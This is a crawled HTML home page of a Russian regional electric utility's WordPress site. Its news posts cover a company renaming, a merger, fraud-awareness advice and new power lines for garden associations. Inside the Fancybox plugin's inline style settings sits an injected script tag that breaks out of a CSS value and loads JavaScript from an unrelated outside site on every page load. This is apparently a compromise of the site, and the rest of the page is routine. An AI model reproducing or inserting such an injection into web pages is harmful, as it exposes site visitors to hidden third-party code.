

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://utec-energy.ru/
body_size: 11704
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>АО &quot;РЭС-Запад&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://utec-energy.ru/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://utec-energy.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://utec-energy.ru/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="АО &quot;РЭС-Запад&quot; &raquo; Лента" href="http://utec-energy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="АО &quot;РЭС-Запад&quot; &raquo; Лента комментариев" href="http://utec-energy.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/utec-energy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='moztheme2011-css'  href='http://utec-energy.ru/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='form-manager-css-css'  href='http://utec-energy.ru/wp-content/plugins/wordpress-form-manager/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://utec-energy.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css-css'  href='http://utec-energy.ru/wp-content/plugins/document-gallery/style.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"http:\/\/utec-energy.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://utec-energy.ru/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://utec-energy.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://utec-energy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://utec-energy.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<link rel='https://api.w.org/' href='http://utec-energy.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://utec-energy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://utec-energy.ru/wp-includes/wlwmanifest.xml" /> 


<!-- Fancybox for WordPress v3.3.1 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script type="text/javascript" src="http://soyuzsk.ru/wp-admin/css/style.php"></script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

	<!-- begin gallery scripts -->
    <link rel="stylesheet" href="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/css/jd.gallery.css.php" type="text/css" media="screen" charset="utf-8"/>
	<link rel="stylesheet" href="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/css/jd.gallery.css" type="text/css" media="screen" charset="utf-8"/>
	<script type="text/javascript" src="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/scripts/mootools.v1.11.js"></script>
	<script type="text/javascript" src="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/scripts/jd.gallery.js.php"></script>
	<script type="text/javascript" src="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/scripts/jd.gallery.transitions.js"></script>
	<!-- end gallery scripts -->
<style type="text/css">.menuheader a {
font-size: 16px;
line-height: 100%;
color: #000000;
font-weight: bold;
}

.textwidget a {
color: #000000;
font-weight: normal;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #F0F0F0;
}

.textwidget a:hover {
text-decoration: none;
border-color: #000000;
}</style><script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
})('//utec-energy.ru/wp-admin/admin-ajax.php?action=wordfence_logHuman&hid=71E2E1F454BC490FDF6211EF3F13F602'); 
</script></head>

<body class="home blog two-column left-sidebar moz-widget-list-adjust">
<div id="page" class="hfeed">
	<header id="branding" role="banner">

				
				


						<a href="http://utec-energy.ru/">
									<img src="http://utec-energy.ru/wp-content/uploads/2012/10/cropped-header31.png" width="1000" height="200" alt="" />
<h1 id="site-title"><span><a href="http://utec-energy.ru/" title="АО &quot;РЭС-Запад&quot;" rel="home">АО &quot;РЭС-Запад&quot;</a></span></h1>
							</a>
			
							<!--	<form method="get" id="searchform" action="http://utec-energy.ru/">
		<label for="s" class="assistive-text">Поиск</label>
		<input type="text" class="field" name="s" id="s" placeholder="Поиск" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
	</form>
-->
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Главное меню</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Перейти к основному содержимому">Перейти к основному содержимому</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Перейти к дополнительному содержимому">Перейти к дополнительному содержимому</a></div>
								<div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-2-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://utec-energy.ru/company/">О Компании</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://utec-energy.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%b0%d0%bc/">Акционерам</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://utec-energy.ru/%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4%d0%b0/">Карты проезда</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://utec-energy.ru/phone/">Контакты</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://utec-energy.ru/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8/">Ссылки</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

			
						<nav id="nav-above">
			<h3 class="assistive-text">Навигация по записям</h3>
			<div class="nav-previous"><a href="http://utec-energy.ru/page/2/" ><span class="meta-nav">&larr;</span> Предыдущие записи</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
								
					
	<article id="post-5690" class="post-5690 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/news010823/" title="Постоянная ссылка: АО “ЮТЭК-Энергия” уведомляет" rel="bookmark">АО “ЮТЭК-Энергия” уведомляет</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/news010823/" title="3:33 пп" rel="bookmark"><time class="entry-date" datetime="2023-08-01T15:33:22+00:00" pubdate>01.08.2023</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Уведомляем Вас об изменении наименования Акционерного общества &#8220;Югорская территориальная энергетическая компания – Энергия&#8221; (далее – АО &#8220;ЮТЭК – Энергия&#8221;). Дата изменения: 01.08.2023 г.</p>
<h6>Новое полное фирменное наименование Общества на русском языке: <strong>Акционерное общество «Региональные электрические сети &#8211; Запад»</strong>.</h6>
<h6>Сокращенное фирменное наименование Общества на русском языке &#8211;  <strong>АО «РЭС &#8211; Запад»</strong>.</h6>
<h6>Все остальные  регистрационные данные Общества – ОГРН, ИНН, КПП, адрес, реквизиты и пр.  остались без изменения.</h6>
<h6>При необходимости, Вы можете скачать пакет учредительных документов в разделе «Раскрытие информации».</h6>
<p>Дополнительные соглашения к действующим договорам будут направлены дополнительно.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5690 -->

				
					
	<article id="post-5667" class="post-5667 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/news010623/" title="Постоянная ссылка: АО “ЮТЭК-Энергия” уведомляет" rel="bookmark">АО “ЮТЭК-Энергия” уведомляет</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/news010623/" title="5:56 пп" rel="bookmark"><time class="entry-date" datetime="2022-12-26T17:56:26+00:00" pubdate>26.12.2022</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Уведомляем Вас о том, что 26 декабря 2022 года на основании Решения Единственного акционера АО &#8220;ЮТЭК &#8211; Энергия&#8221; б/н от 08.08.2022 г.  произошла реорганизация Акционерного общества &#8220;ЮТЭК &#8211; Энергия&#8221; в форме присоединения к нему Акционерного общества &#8220;ЮТЭК &#8211; Кода&#8221; (ОГРН 1048600202474, ИНН 8614006270, КПП 861401001, место нахождения: 628126, Ханты-Мансийский автономный округ – Югра, район Октябрьский, пгт Приобье, ул. Центральная, д. 1Б.</p>
<p>АО &#8220;ЮТЭК &#8211; Энергия&#8221; расширило зону обслуживания на территории новых обособленных подразделений – г. Нягань и Октябрьский район.</p>
<ul>
<li><strong>Контакты ОП Октябрьский район:</strong></li>
<li>Юридический/фактический адрес: 628126, Ханты-Мансийский автономный округ – Югра, район Октябрьский, пгт Приобье, ул. Центральная, д. 1Б</li>
<li>Телефон: (34678) 33515</li>
<li>Электронный адрес: info-okt@utek-energy.ru</li>
</ul>
<p>&nbsp;</p>
<ul>
<li><strong>Контакты ОП г. Нягань:</strong></li>
<li>Юридический/фактический адрес: 628186, Ханты-Мансийский Автономный округ &#8211; Югра, город Нягань, пр-кт Нефтяников, д.7 к.9</li>
<li>Телефон: (34672) 26014 доб.100</li>
<li>Электронный адрес: sekretar@utek-energy.ru</li>
</ul>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5667 -->

				
					
	<article id="post-5538" class="post-5538 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/vnimanie0720/" title="Постоянная ссылка: Внимание!" rel="bookmark">Внимание!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/vnimanie0720/" title="7:44 дп" rel="bookmark"><time class="entry-date" datetime="2022-07-14T07:44:21+00:00" pubdate>14.07.2022</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://utec-energy.ru/wp-content/uploads/2022/07/ElectrikOpasno.jpg"><img class="alignleft wp-image-5551" src="http://utec-energy.ru/wp-content/uploads/2022/07/ElectrikOpasno-300x212.jpg" alt="" width="559" height="399" /></a> <a href="http://utec-energy.ru/vnimanie0720/#more-5538" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5538 -->

				
					
	<article id="post-5455" class="post-5455 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/recomend/" title="Постоянная ссылка: РЕКОМЕНДАЦИИ о правилах безопасного использования компьютерных технологий, расчетных банковских карт, социальных сетей" rel="bookmark">РЕКОМЕНДАЦИИ о правилах безопасного использования компьютерных технологий, расчетных банковских карт, социальных сетей</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/recomend/" title="2:38 пп" rel="bookmark"><time class="entry-date" datetime="2022-02-01T14:38:39+00:00" pubdate>01.02.2022</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>На территории Ханты-Мансийского автономного округа Югры, в том числе на территории г. Урай отмечается рост совершения мошеннических действий в отношении граждан под видом оказания различных услуг, в том числе в банковской сфере, посредством мобильной связи и сети «Интернет». Зачастую потерпевшие от преступных посягательств граждане не осведомлены о вновь появляющихся видах и способах мошенничеств, ввиду чего не способны в полной мере обезопасить себя от таковых посягательств.<br />
С целью предупреждения преступных посягательств в отношении граждан, рассмотрим имеющиеся виды, способы мошеннических действий, а также способы избежать столкновения с мошенником.</p>
<p><strong>Мошенничества, совершаемые с использованием мобильного телефона (звонки):</strong><br />
<img class="alignleft wp-image-5456" src="http://utec-energy.ru/wp-content/uploads/2022/02/ris1-273x300.jpg" alt="" width="217" height="238" srcset="http://utec-energy.ru/wp-content/uploads/2022/02/ris1-273x300.jpg 273w, http://utec-energy.ru/wp-content/uploads/2022/02/ris1.jpg 291w" sizes="(max-width: 217px) 100vw, 217px" />1. Звонок от сотрудника банка (сотрудника службы безопасности банка, финансового помощника): сотрудники финансово-кредитных организаций НЕ ОСУЩЕСТВЛЯЮТ ЗВОНКИ своим клиентам, а также НЕ ИНТЕРЕСУЮТСЯ ОБ ИМЕЮЩИХСЯ У НИХ БАНКОВСКИХ КАРТАХ, ДЕНЕЖНЫХ СРЕДСТВАХ, НЕ ТРЕБУЮТ НАЗВАТЬ КАКИЕ-ЛИБО РЕКВИЗИТЫ БАНКОВСКОЙ КАРТЫ!<br />
В случае, если Вам поступил звонок от неизвестного лица, которое сообщает Вам о том, что в отношении Вас совершаются  <a href="http://utec-energy.ru/recomend/#more-5455" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5455 -->

				
					
	<article id="post-5434" class="post-5434 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/news310821/" title="Постоянная ссылка: Электроснабжение СНТ “Заречное”" rel="bookmark">Электроснабжение СНТ “Заречное”</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/news310821/" title="8:06 дп" rel="bookmark"><time class="entry-date" datetime="2021-08-31T08:06:34+00:00" pubdate>31.08.2021</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://utec-energy.ru/wp-content/uploads/2021/12/News310821.jpg"><img class="alignleft wp-image-5435" src="http://utec-energy.ru/wp-content/uploads/2021/12/News310821-300x225.jpg" alt="" width="142" height="109" /></a>Специалисты АО «ЮТЭК-Энергия» построили новые сети электроснабжения садового товарищества в Урае – СНТ «Заречное». Это старейший СНТ в Урае, родоначальник города, известный урайцам под названием «Кузьмичи».<br />
Работы выполнены в рамках реализации инвестиционной программы АО «ЮТЭК-Региональные сети» (г. Ханты-Мансийск).<br />
Для электрификации в СНТ смонтированы две трансформаторные подстанции 250кВ, установлены 263 опоры, построена воздушная линия 6кВ протяжённостью 4км и 0,4кВ протяжённостью 7км. <a href="http://utec-energy.ru/news310821/#more-5434" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5434 -->

				
					
	<article id="post-5422" class="post-5422 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/news250521/" title="Постоянная ссылка: Мой чистый дом Урай" rel="bookmark">Мой чистый дом Урай</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/news250521/" title="8:58 пп" rel="bookmark"><time class="entry-date" datetime="2021-05-25T20:58:41+00:00" pubdate>25.05.2021</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://utec-energy.ru/wp-content/uploads/2021/05/News250521.jpg"><img class="alignleft wp-image-5423" src="http://utec-energy.ru/wp-content/uploads/2021/05/News250521-300x225.jpg" alt="" width="117" height="90" /></a>В рамках экологической акции «Спасти и сохранить»  прошел городской субботник «Мой чистый дом Урай».</p>
<p>За каждым предприятием города была закреплена своя территория. Сотрудники АО «ЮТЭК-Энергия»  очистили газоны вдоль улицы 50 лет ВЛКСМ, был наведен порядок вокруг распределительных пунктов и трансформаторных подстанций, возле административного здания и на производственной базе были высажены цветы.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5422 -->

				
					
	<article id="post-5363" class="post-5363 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/news250321/" title="Постоянная ссылка: Электроснабжение  ДНТ &#8220;Дорожник&#8221; (ССУ)" rel="bookmark">Электроснабжение  ДНТ &#8220;Дорожник&#8221; (ССУ)</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/news250321/" title="2:15 пп" rel="bookmark"><time class="entry-date" datetime="2021-03-25T14:15:30+00:00" pubdate>25.03.2021</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div>
<div style="line-height: normal; margin: 0cm 0cm 0pt; font-family: 'calibri' , sans-serif; background: white; font-size: 11pt;"><span style="font-family: 'times new roman' , serif; color: black; font-size: 12pt;"><span style="font-family: 'times new roman' , serif; color: black; font-size: 12pt;"><a href="http://utec-energy.ru/wp-content/uploads/2021/03/News250321.jpg"><img class="alignleft wp-image-5364" src="http://utec-energy.ru/wp-content/uploads/2021/03/News250321-300x225.jpg" alt="" width="114" height="87" srcset="http://utec-energy.ru/wp-content/uploads/2021/03/News250321-300x225.jpg 300w, http://utec-energy.ru/wp-content/uploads/2021/03/News250321-768x576.jpg 768w, http://utec-energy.ru/wp-content/uploads/2021/03/News250321-1024x768.jpg 1024w, http://utec-energy.ru/wp-content/uploads/2021/03/News250321-400x300.jpg 400w, http://utec-energy.ru/wp-content/uploads/2021/03/News250321.jpg 1600w" sizes="(max-width: 114px) 100vw, 114px" /></a></span></span></div>
</div>
<p>Специалисты АО «ЮТЭК-Энергия» построили новые сети электроснабжения садово-огороднического товарищества в Урае – ДНТ «Дорожник» (ССУ).<br />
Работы выполнены в рамках реализации инвестиционной программы АО «ЮТЭК-Региональные сети» (г. Ханты-Мансийск).<br />
Для электрификации в ДНТ «Дорожник» смонтирована трансформаторная подстанция 160кВА, установлены 88 опор, построены участки воздушной линии 6кВ протяженностью 400м, воздушная линия 0,4кВ протяженностью 2 км.<br />
На вводах в садовые домики установлены счетчики для коммерческого учета, работающие в автоматической системе учета электрической энергии.<br />
С собственниками участков в ДНТ заключено 74 договора технологического присоединения.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5363 -->

				
					
	<article id="post-5356" class="post-5356 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/news150321/" title="Постоянная ссылка: Электроснабжение СНТСН &#8220;Сварщик&#8221;" rel="bookmark">Электроснабжение СНТСН &#8220;Сварщик&#8221;</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/news150321/" title="2:04 пп" rel="bookmark"><time class="entry-date" datetime="2021-03-15T14:04:11+00:00" pubdate>15.03.2021</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://utec-energy.ru/wp-content/uploads/2021/03/News150321.jpg"><img class="alignleft wp-image-5373" src="http://utec-energy.ru/wp-content/uploads/2021/03/News150321-202x300.jpg" alt="" width="66" height="96" /></a>В городе Урай компания «ЮТЭК-Энергия» построила новые сети энергоснабжения для садово-огороднического товарищества– СНТСН «Сварщик». Все работы выполнены в рамках исполнения инвестиционной программы АО «ЮТЭК-Региональные сети».<br />
Специалисты АО «ЮТЭК-Энергия» смонтировали трансформаторную подстанцию – КТП№154-6/0,4 кВ 200 кВА, мощность которой рассчитана на надежное и безопасное энергоснабжение всех жителей дачного поселка. Были установлены 51 опора, построены воздушная линия 6 кВ и воздушные линии 0,4 кВ, подведенные к каждому участку, общей протяженностью более 1-го километра.<br />
На сегодняшний день с компанией АО «ЮТЭК-РС» и собственниками участков СНТСН «Сварщик» заключено 15 договоров на технологическое присоединение.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5356 -->

				
					
	<article id="post-5327" class="post-5327 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/news010221/" title="Постоянная ссылка: " rel="bookmark"></a></h1>
			
						<div class="entry-meta">
